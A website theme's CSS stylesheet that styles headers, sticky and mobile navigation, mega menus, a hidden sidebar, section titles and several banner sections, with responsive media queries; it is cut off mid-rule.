.header-style-fourteen .header-top .top-right .social-icon-one {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 10px 15px;
}

.header-style-fourteen .header-top .top-right .social-icon-one li {
  margin: 0 20px;
}

.header-style-fourteen .header-top .top-right .social-icon-one li a:hover {
  color: var(--theme-color1);
}

.header-style-fourteen .header-lower {
  padding-right: 80px;
}

@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower {
    padding-right: 20px;
  }
}

.header-style-fourteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-width: 270px;
  margin-right: 40px;
  min-height: 170px;
  margin-top: -50px;
  margin-bottom: -30px;
  background-color: var(--bg-theme-color1);
}

@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .logo-box {
    min-height: auto;
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (max-width: 1399.98px) {
  .header-style-fourteen .header-lower .logo-box {
    min-width: 180px;
    padding: 22px 30px;
  }
}

@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .logo-box {
    padding: 10px 20px;
    margin-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .main-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .nav-outer {
    width: auto;
  }
}

.header-style-fourteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 30px 0;
}

.header-style-fourteen .header-lower .outer-box .theme-btn {
  border-radius: 50px;
  font-weight: 400;
  line-height: 27px;
  padding: 10px 30px;
  margin-left: 25px;
  font-size: 14px;
  text-transform: unset;
}

@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .outer-box .theme-btn {
    display: none;
  }
}

.header-style-fourteen .header-lower .outer-box .search-btn {
  margin: 0;
}

@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .info-btn {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .divider {
    display: none;
  }
}

.header-style-fifteen .header-top {
  padding-left: 80px;
  padding-right: 80px;
  border-bottom: 1px solid #333f4d;
  background-color: var(--theme-color-dark);
}

@media (max-width: 1399.98px) {
  .header-style-fifteen .header-top {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-fifteen .header-top {
    display: none;
  }
}

.header-style-fifteen .header-top .useful-links {
  margin-right: 25px;
}

.header-style-fifteen .header-top .useful-links li i {
  font-size: 18px;
  margin-right: 10px;
}

.header-style-fifteen .header-top .top-right {
  padding: 0;
}

.header-style-fifteen .header-lower {
  padding: 0 80px;
  background: #1a2935;
}

@media (max-width: 1399.98px) {
  .header-style-fifteen .header-lower {
    padding: 0 20px;
  }
}

.header-style-fifteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 70px;
  padding: 0 0;
}

.header-style-fifteen .header-lower .main-box {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header-style-fifteen .header-lower .nav-outer {
  width: auto;
}

.header-style-fifteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 20px 0;
}

.header-style-fifteen .header-lower .nav-outer .navigation > li > A {
  color: var(--theme-color-light);
}

.header-style-fifteen .header-lower .outer-box .search-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  margin-right: 0;
}

.header-style-fifteen .header-lower .outer-box .search-btn i {
  font-size: 14px;
  margin-right: 10px;
}

.header-style-fifteen .header-lower .outer-box .search-btn:hover {
  color: var(--theme-color1);
}

@media (max-width: 575.98px) {
  .header-style-fifteen .header-lower .outer-box .search-btn {
    display: none;
  }
}

.header-style-fifteen .header-lower .outer-box .call-btn {
  margin-left: 30px;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
}

.header-style-fifteen .header-lower .outer-box .call-btn i {
  font-size: 14px;
  margin-right: 10px;
}

@media (max-width: 1199.98px) {
  .header-style-fifteen .header-lower .outer-box .call-btn {
    display: none;
  }
}

.sticky-header {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0 0;
  z-index: 99999;
  background: #fff;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.sticky-header.fixed-header {
  opacity: 1;
  z-index: 9999;
  visibility: visible;
  box-shadow: 1px 3px 10px #878787;
}

.sticky-header .logo {
  background: var(--maincolor);
  padding: 10px 0;
}

.sticky-header .logo img {
  max-height: 50px;
  object-fit: contain;
}

.sticky-header .nav-outer {
  position: relative;
  background: 0 0;
}

.sticky-header .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.sticky-header .main-menu .navigation > li {
  margin: 0;
  margin-left: 50px;
  padding: 20px 0;
}

.sticky-header .main-menu .navigation > li > a {
  color: var(--theme-color-dark);
}

.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li:hover > a {
  color: var(--theme-color-dark);
}

.sticky-header .navbar-header,
.sticky-header .outer-box {
  display: none;
}

.sticky-header .mobile-nav-toggler {
  color: var(--theme-color-dark);
}

@media only screen and (min-width: 768px) {
  .main-menu .navigation > li > .mega-menu,
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > ul > li > ul {
    visibility: hidden;
    opacity: 0;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
  }
}

.main-header .navigation > li.has-mega-menu {
  position: static;
}

@media (max-width: 991.98px) {
  .main-header .navigation > li.has-mega-menu {
    position: relative !important;
  }
}

.main-header .navigation > li > .mega-menu {
  position: absolute;
  left: 0;
  margin: auto;
  width: 100%;
  max-width: var(--small-container-width);
  min-width: 800px;
  background-color: var(--theme-color-light);
  padding: 30px 35px 25px;
  top: 100%;
  z-index: 100;
  margin-top: 20px;
  opacity: 0;
  display: none;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
}

@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu {
    position: relative;
    display: none;
    opacity: 1;
    visibility: visible;
    margin: 0;
    padding: 0;
    width: 100%;
    border-radius: 0;
    -webkit-transition: none !important;
    transition: none !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: relative;
    width: 100%;
    padding: 0 !important;
    background: 0 0 !important;
    margin: 0 !important;
    left: 0 !important;
    top: 0 !important;
  }
}

.main-header .navigation > li:hover > .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-header .navigation > li > .mega-menu .mega-menu-bar {
  position: relative;
}

.main-header .navigation > li > .mega-menu .mega-menu-bar h3 {
  position: relative;
  color: var(--theme-color2);
}

.main-header .navigation > li > .mega-menu .mega-menu-bar ul {
  position: relative;
  margin-bottom: -1px;
}

.main-header .navigation > li > .mega-menu .mega-menu-bar ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.main-header .navigation > li > .mega-menu .mega-menu-bar .column {
  position: relative;
  margin-bottom: 10px;
}

@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column {
    margin-bottom: 0;
  }
}

.main-header
  .navigation
  > li
  > .mega-menu
  .mega-menu-bar
  .column
  > ul
  > li:last-child {
  border: none;
}

@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li {
    padding-left: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    background-color: var(--bg-theme-color2);
  }

  .main-header
    .navigation
    > li
    > .mega-menu
    .mega-menu-bar
    .column
    > ul
    > li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }

  .main-header
    .navigation
    > li
    > .mega-menu
    .mega-menu-bar
    .column
    > ul
    > li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
}

.main-header
  .navigation
  > li
  > .mega-menu
  .mega-menu-bar
  .column
  > ul
  > li
  > a {
  position: relative;
  display: block;
  padding: 10px 0;
  line-height: 29px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  text-transform: capitalize;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-header
  .navigation
  > li
  > .mega-menu
  .mega-menu-bar
  .column
  > ul
  > li
  > a:hover {
  color: var(--theme-color1);
}

@media (max-width: 991.98px) {
  .main-header
    .navigation
    > li
    > .mega-menu
    .mega-menu-bar
    .column
    > ul
    > li
    > a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 20px;
    font-size: var(--body-font-size);
    color: #fff;
    font-weight: 400;
    text-transform: capitalize;
  }
}

.mobile-nav-toggler {
  position: relative;
  font-size: 28px;
  line-height: 20px;
  cursor: pointer;
  color: var(--theme-color1);
  display: none;
  top: -3px;
  margin-left: 20px;
  -webkit-box-ordinal-group: 9;
  -ms-flex-order: 8;
  order: 8;
}

@media (max-width: 991.98px) {
  .mobile-nav-toggler {
    display: block;
  }
}

.mobile-menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  max-width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}

.mobile-menu .menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  visibility: hidden;
}

.mobile-menu .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 15px 20px;
}

.mobile-menu .close-btn {
  position: relative;
  top: 0;
  right: -5px;
  text-align: center;
  font-size: 18px;
  color: #fff;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: rgba(255, 255, 255, 0.1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.mobile-menu .close-btn:hover {
  opacity: 0.5;
}

.mobile-menu .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}

.mobile-menu .nav-logo img {
  max-height: 50px;
}

.mobile-menu .menu-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: var(--maincolor);
  padding: 0 0;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0;
  -webkit-transform: translateX(101%);
  transform: translateX(101%);
}

.mobile-menu-visible {
  overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
  opacity: 1;
  visibility: visible;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.mobile-menu-visible .mobile-menu .menu-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.mobile-menu-visible .mobile-menu .close-btn {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.mobile-menu-visible .scroll-to-top {
  opacity: 0;
  visibility: hidden;
}

.mobile-menu .navigation {
  position: relative;
  display: block;
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-menu .navigation li {
  position: relative;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-menu .navigation li > ul > li:last-child {
  border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-menu .navigation li > a {
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 20px;
  font-size: var(--body-font-size);
  color: #fff;
  font-weight: 400;
  text-transform: capitalize;
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li:hover > a {
  color: #fff;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
  text-align: center;
  font-size: var(--body-font-size);
  line-height: 44px;
  color: #fff;
  cursor: pointer;
  z-index: 5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn:after {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  width: 1px;
  height: 24px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-menu .navigation li.dropdown .dropdown-btn.active i:before {
  content: "\f106";
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul {
  display: none;
}

.mobile-menu .navigation li > ul > li {
  padding-left: 20px;
}

.contact-list-one {
  position: relative;
  padding: 30px 20px 20px;
}

.contact-list-one li {
  position: relative;
  padding-left: 54px;
  min-height: 50px;
  margin-bottom: 20px;
}

.contact-list-one li .icon {
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 34px;
  line-height: 50px;
  color: #fff;
}

.contact-list-one li .title {
  display: block;
  font-size: 12px;
  color: var(--theme-color1);
  font-weight: 400;
  text-transform: uppercase;
}

.contact-list-one li .text {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
}

.contact-list-one li .text a {
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mobile-menu .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #068540;
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: auto;
}

.mobile-menu .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-menu .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.mobile-menu .social-links li a:hover {
  color: var(--theme-color2);
}

.toggle-hidden-bar {
  position: relative;
}

.hidden-bar {
  position: fixed;
  right: 0;
  top: 0;
  height: 100%;
  overflow-y: auto;
  z-index: 99999;
  max-width: 320px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  visibility: hidden;
  background: #fff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hidden-bar::-webkit-scrollbar {
  width: 2px;
}

.hidden-bar::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 2px #cecece;
  box-shadow: inset 0 0 2px #cecece;
  border-radius: 10px;
}

.hidden-bar::-webkit-scrollbar-thumb {
  background: #7a7a7a;
  border-radius: 10px;
}

.hidden-bar::-webkit-scrollbar-thumb:hover {
  background: #7a7a7a;
}

.hidden-bar .inner-box {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-color: var(--bg-theme-color2);
  height: 100%;
}

.hidden-bar .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 20px 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.hidden-bar .upper-box .close-btn {
  position: relative;
  top: -5px;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
  color: var(--theme-color1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hidden-bar .upper-box .close-btn:hover {
  opacity: 0.5;
}

.hidden-bar .upper-box .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}

.hidden-bar .upper-box .nav-logo img {
  max-height: 40px;
}

.hidden-bar .text-box {
  position: relative;
  padding: 25px 30px 25px;
}

.hidden-bar .text-box .title {
  color: var(--theme-color-light);
}

.hidden-bar .text-box .text {
  color: var(--theme-color-light);
}

.hidden-bar-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.active-hidden-bar .hidden-bar {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.active-hidden-bar .hidden-bar-back-drop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: var(--bg-theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: auto;
}

.hidden-bar .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.hidden-bar .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.hidden-bar .social-links li a:hover {
  color: var(--theme-color1);
}

.sec-title {
  position: relative;
  margin-bottom: 60px;
}

.sec-title .sub-title {
  position: relative;
  display: inline-block;
  top: -8px;
  font-size: var(--sec-title-subtitle-font-size);
  line-height: var(--sec-title-subtitle-line-height);
  font-weight: var(--sec-title-subtitle-font-weight);
  font-family: var(--sec-title-subtitle-font-family);
  color: var(--sec-title-subtitle-color);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 12px;
}

@media (max-width: 575.98px) {
  .sec-title .sub-title {
    letter-spacing: 1px;
  }
}

.sec-title .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 20px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.sec-title h2 {
  position: relative;
  display: block;
  font-size: var(--sec-title-font-size);
  color: var(--sec-title-color);
  font-family: var(--sec-title-font-family);
  font-weight: var(--sec-title-font-weight);
  letter-spacing: -1.92px;
  line-height: 1.18em;
  margin-bottom: 0;
  z-index: 2;
}

@media (max-width: 575.98px) {
  .sec-title h2 {
    font-size: 36px;
    line-height: 1.1em;
    letter-spacing: -1px;
  }

  .sec-title h2 br {
    display: none;
  }
}

.sec-title .text {
  margin-top: 20px;
}

.sec-title.style-two .sub-title {
  color: var(--theme-color1);
  margin-bottom: 5px;
}

.sec-title.light .sub-title,
.sec-title.light .text,
.sec-title.light h1,
.sec-title.light h2 {
  color: #fff;
}

.main-slider {
  position: relative;
  text-align: center;
}

.main-slider h1 {
  position: relative;
  display: block;
  font-size: 100px;
  line-height: 1em;
  color: #fff;
  letter-spacing: -0.04em;
  z-index: 3;
  padding: 30px 0 0;
}

@media (max-width: 1399.98px) {
  .main-slider h1 {
    font-size: 80px;
    padding-top: 0;
  }

  .main-slider h1 .selected::before,
  .main-slider h1 .selected:after {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .main-slider h1 {
    font-size: 72px;
  }
}

@media (max-width: 767.98px) {
  .main-slider h1 {
    font-size: 64px;
  }
}

@media (max-width: 575.98px) {
  .main-slider h1 {
    font-size: 52px;
  }
}

@media only screen and (max-width: 576px) {
  .main-slider h1 {
    font-size: 46px;
  }
}

@media only screen and (max-width: 424px) {
  .main-slider h1 {
    font-size: 36px;
  }
}

@media (max-width: 575.98px) {
  .main-slider .theme-btn {
    line-height: 20px;
    padding: 10px 30px;
  }
}

.banner-section {
  position: relative;
  overflow: hidden;
  min-height: 895px;
}

@media (max-width: 991.98px) {
  .banner-section {
    min-height: auto;
  }
}

.banner-section .bg-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/banner/overlay.png);
  background-position: left top;
  background-size: 56.5% 100%;
}

@media (max-width: 1199.98px) {
  .banner-section .bg-overlay {
    background-image: none;
    background-color: var(--bg-theme-color2);
    mix-blend-mode: hard-light;
  }
}

.banner-section .content-box {
  position: relative;
  padding: 215px 0 120px;
  max-width: 540px;
}

@media (max-width: 991.98px) {
  .banner-section .content-box {
    text-align: center;
    max-width: 100%;
    padding: 150px 0;
  }
}

.banner-section .content-box .sub-title {
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  font-weight: 700;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 33px;
}

.banner-section .content-box .title {
  color: var(--theme-color-light);
  line-height: 1.1em;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 28px;
}

@media (max-width: 767.98px) {
  .banner-section .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section .content-box .title {
    font-size: 42px;
  }
}

.banner-section .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}

.banner-section .content-box .btn-box .theme-btn {
  line-height: 24px;
  padding: 20px 40px;
}

.h450,
.map {
  height: 450px;
}

.banner-section-two {
  position: relative;
  padding: 180px 0;
  background: var(--theme-color-gray);
}

@media (max-width: 991.98px) {
  .banner-section-two {
    padding: 120px 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-two .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}

.banner-section-two .content-columnn .content-box .sub-title {
  font-weight: 600;
  line-height: 22px;
  letter-spacing: 0.8px;
  color: var(--theme-color1);
  margin-bottom: 20px;
}

.banner-section-two .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 26px;
}

@media (max-width: 767.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 42px;
  }
}

.banner-section-two .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 60px;
}

.banner-section-two .content-columnn .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}

.banner-section-two .image-column .image-box {
  position: relative;
  padding-left: 60px;
  margin-right: -60px;
  margin-top: -60px;
}

@media (max-width: 1199.98px) {
  .banner-section-two .image-column .image-box {
    margin-top: 0;
    padding-left: 0;
  }
}

@media (max-width: 991.98px) {
  .banner-section-two .image-column .image-box {
    text-align: center;
    margin-right: 0;
  }
}

.banner-section-two .image-column .icon-dots-3 {
  position: absolute;
  right: -40px;
  bottom: -82px;
}

.banner-section-two .image-column .info-box {
  position: absolute;
  left: 67px;
  top: -18px;
  background-color: var(--theme-color-light);
  padding: 10px 20px 25px;
  border-radius: 10px;
  background: #fff;
  text-align: center;
  min-width: 230px;
  -webkit-box-shadow: 0 0 18px 5px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 18px 5px rgba(0, 0, 0, 0.05);
}

@media (max-width: 991.98px) {
  .banner-section-two .image-column .info-box {
    top: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-two .image-column .info-box {
    display: none;
  }
}

.banner-section-two .image-column .info-box .icon-box {
  position: relative;
}

.banner-section-two .image-column .info-box .icon-box .count {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: var(--theme-color2);
}

.banner-section-two .image-column .info-box .title {
  margin-bottom: 0;
}

.banner-section-three {
  position: relative;
  padding: 195px 0 154px;
  background: var(--bg-theme-color2);
}

@media (max-width: 991.98px) {
  .banner-section-three {
    padding: 140px 0 80px;
  }
}

.banner-section-three .content-column .content-box {
  position: relative;
  padding-top: 35px;
}

@media (max-width: 991.98px) {
  .banner-section-three .content-column .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}

.banner-section-three .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 26px;
}

.banner-section-three .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-three .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 26px;
}

@media (max-width: 1199.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}

@media (max-width: 575.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 42px;
  }
}

.banner-section-three .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 60px;
}

.banner-section-three .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}

.banner-section-three .image-column {
  position: relative;
  text-align: right;
}

@media (max-width: 991.98px) {
  .banner-section-three .image-column {
    text-align: center;
  }
}

.banner-section-three .image-column .image-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-right: 35px;
}

@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box {
    padding-right: 0;
  }
}

.banner-section-three .image-column .image-box .info-box {
  position: absolute;
  min-width: 235px;
  left: -95px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 25px 30px 25px;
  bottom: 38px;
  text-align: left;
}

@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box .info-box {
    left: -40px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-three .image-column .image-box .info-box {
    position: relative;
    left: 0;
    border-radius: 0 0 10px 10px;
    margin: 30px auto 0;
  }
}

.banner-section-three .image-column .image-box .info-box .inner {
  position: relative;
  padding-left: 75px;
}

.banner-section-three .image-column .image-box .info-box .inner .icon {
  position: absolute;
  left: 0;
  top: 6px;
  font-size: 52px;
  line-height: 1em;
  color: var(--theme-color1);
}

.banner-section-three .image-column .image-box .info-box .inner .title {
  font-size: 32px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 3px;
  font-family: var(--text-font);
}

.banner-section-three .image-column .image-box .info-box .inner .text {
  color: var(--theme-color2);
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  margin-bottom: 0;
}

.banner-section-three .image-column .icon-triangle {
  position: absolute;
  right: 0;
  bottom: -30px;
  width: 276px;
  height: 285px;
  background-image: url(../images/banner/icon-triangle.png);
}

@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-triangle {
    display: none;
  }
}

.banner-section-three .image-column .icon-line {
  position: absolute;
  right: -40px;
  top: -56px;
  width: 153px;
  height: 94px;
  background-image: url(../images/banner/icon-line.png);
}

@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-line {
    display: none;
  }
}

.banner-section-four {
  position: relative;
  background: var(--bg-theme-color2);
}

.banner-section-four .content-column {
  margin-bottom: 50px;
}

.banner-section-four .content-column .content-box {
  position: relative;
  padding-top: 60px;
}

@media (max-width: 991.98px) {
  .banner-section-four .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}

.banner-section-four .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}

.banner-section-four .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}

.banner-section-four .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}

@media (max-width: 1199.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 58px;
  }
}

@media (max-width: 767.98px) {
  .banner-section-four .content-column .content-box .title {
